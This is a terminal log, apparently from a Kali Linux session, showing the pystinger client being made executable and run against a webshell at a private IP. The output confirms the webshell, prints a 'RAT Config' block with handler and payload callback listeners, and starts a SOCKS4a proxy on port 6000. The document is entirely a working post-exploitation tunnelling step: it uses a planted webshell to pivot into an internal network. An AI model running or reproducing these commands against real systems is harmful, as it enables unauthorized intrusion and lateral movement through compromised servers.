 root@kali:/home/q/桌面/pystinger# chmod +x stinger_client
root@kali:/home/q/桌面/pystinger# ./stinger_client -w http://192.168.101.83/proxy.php -l 0.0.0.0 -p 6000
2023-08-04 21:45:36,799 - INFO - 674 - ------------------- Local check -------------------
2023-08-04 21:45:36,799 - INFO - 677 - Local listen check : pass
2023-08-04 21:45:36,807 - INFO - 687 - WEBSHELL check : pass
2023-08-04 21:45:36,807 - INFO - 688 - WEBSHELL: http://192.168.101.83/proxy.php
2023-08-04 21:45:36,815 - INFO - 701 - REMOTE_SERVER check : pass
2023-08-04 21:45:36,815 - INFO - 702 -
2023-08-04 21:45:36,815 - INFO - 703 - ------------------- Get Sever Config -------------------
2023-08-04 21:45:36,815 - INFO - 705 - client_address_list : []
2023-08-04 21:45:36,815 - INFO - 705 - SERVER_LISTEN : 127.0.0.1:60010
2023-08-04 21:45:36,815 - INFO - 705 - LOG_LEVEL : INFO
2023-08-04 21:45:36,815 - INFO - 705 - MIRROR_LISTEN : 0.0.0.0:60020
2023-08-04 21:45:36,816 - INFO - 705 - mirror_address_list : []
2023-08-04 21:45:36,816 - INFO - 705 - READ_BUFF_SIZE : 51200
2023-08-04 21:45:36,816 - INFO - 708 -
2023-08-04 21:45:36,816 - INFO - 710 - ------------------- Set Server Config -------------------
2023-08-04 21:45:36,816 - INFO - 723 -
2023-08-04 21:45:36,816 - INFO - 739 - ------------------! RAT Config !------------------
2023-08-04 21:45:36,816 - INFO - 740 - Socks4a on 0.0.0.0:6000
2023-08-04 21:45:36,816 - INFO - 742 - Handler/LISTENER should listen on 0.0.0.0:60020
2023-08-04 21:45:36,816 - INFO - 744 - Payload should connect to 0.0.0.0:60020
2023-08-04 21:45:36,817 - INFO - 745 - ------------------! RAT Config !------------------
2023-08-04 21:45:36,817 - WARNING - 191 - LoopThread start
2023-08-04 21:45:36,820 - WARNING - 534 - socks4a server start on 0.0.0.0:6000
2023-08-04 21:45:36,820 - WARNING - 542 - Socks4a ready to accept